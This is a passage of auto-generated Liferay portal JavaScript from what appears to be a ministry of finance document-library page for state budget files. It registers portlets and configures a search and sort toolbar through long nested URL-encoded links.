rtlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_py9eenwLYIDf\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WbtsAG05v5SZ\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:2,isStatic:"end",namespacedId:"p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r_",portletId:"com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_nNxtn3giR97r\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d2\x26p_p_col_count\x3d4\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d268070\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116886%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116867%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%253Dhttps%25253A%25252F%25252Fwww.mf.gov.cv%25252Fweb%25252Fdnocp%25252For%252525C3%252525A7amento-do-estado%25252F-%25252Fdocument_library%25252FCCgzagQ0WG8I%25252Fview%25252F2116864%25253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%25253Dhome%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%25253DmodifiedDate%252526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%25253D-1\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"].concat([function(Component){var context={"showInfoButton":true,"searchFormMethod":"GET","actionItems":null,"selectable":true,"infoPanelId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_infoPanelId","clearResultsURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116886",
"searchActionURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fsearch\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId\x3d198414\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116886\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId\x3d2116886\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo\x3dtrue",
"locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"_INJECTED_DATA_":{},"filterItems":[{"label":"Filter by Navigation","type":"group","items":[{"active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116886\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome",
"label":"Tudo","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado?p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I\x26p_p_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect\x3dhttps%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnocp%2For%25C3%25A7amento-do-estado%2F-%2Fdocument_library%2FCCgzagQ0WG8I%2Fview%2F2116867%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnocp%252For%2525C3%2525A7amento-do-estado%252F-%252Fdocument_library%252FCCgzagQ0WG8I%252Fview%252F2116864%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol%253DmodifiedDate%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId%253D-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName\x3d%2Fdocument_library%2Fview\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId\x3d2116886\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3drecent",
"label":"Recente","type":"item"},{"data":{"action":"openDocumentTypesSelector"},"active":false,"label":"Tipos de documentos","type":"item"}]},{"label":"Ordem por","type":"group","items":[{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dsize",
"label":"Tamanho","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3ddownloads","label":"Downloads","type":"item"},{"active":true,
"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dmodifiedDate","label":"Data de Modifica\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dcreationDate",
"label":"Data de Cria\u00e7\u00e3o","type":"item"},{"active":false,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByCol\x3dtitle","label":"T\u00edtulo","type":"item"}]}],
"searchContainerId":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_entries","showSearch":true,"portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","disabled":false,"creationMenu":null,"id":"pdon","element":"#pdon","showFiltersDoneButton":false,"totalItems":1,"sortingOrder":"asc","sortingURL":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fileEntryTypeId\x3d-1\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_orderByType\x3ddesc",
"searchInputName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_keywords","contentRenderer":"hiddenInputsForm","searchData":{"p_p_mode":"view","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchRepositoryId":"198414","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_showSearchInfo":"true","p_p_state":"normal","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_mvcRenderCommandName":"/document_library/search",
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_folderId":"2116886","p_p_id":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I","p_p_lifecycle":"0","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_searchFolderId":"2116886","_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_repositoryId":"198414"},"defaultEventHandler":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_DocumentLibrary",
"viewTypes":[{"icon":"list","active":true,"href":"https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado/-/document_library/CCgzagQ0WG8I/view/2116886?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_navigation\x3dhome\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_displayStyle\x3ddescriptive","label":"Lista"}],"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","showCreationMenu":false,"searchFormName":"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_null",
"searchValue":""};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("pdon",new Component.default(context,"#pdon"),destroyConfig);else Liferay.component("pdon",new Component.default(context),destroyConfig)});else if(false)Liferay.component("pdon",new Component.default(context,"#pdon"),destroyConfig);
else Liferay.component("pdon",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay@1.3.0/management_toolbar/ManagementToolbar.es"]})}]));Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_tabs1",["details"],"details");
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_submitForm(curParam,cur){var form=AUI.$(document.wjzh__com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_pageIteratorFm);form.fm(curParam).val(cur);submitForm(form)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton(){var form=AUI.$(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_fm2);var hide=Liferay.Util.listCheckedExcept(form,"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_allRowIds").length==0;AUI.$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_actionsButtonContainer").toggleClass("hide",hide)}_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I_toggleActionsButton();
Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_CCgzagQ0WG8I");
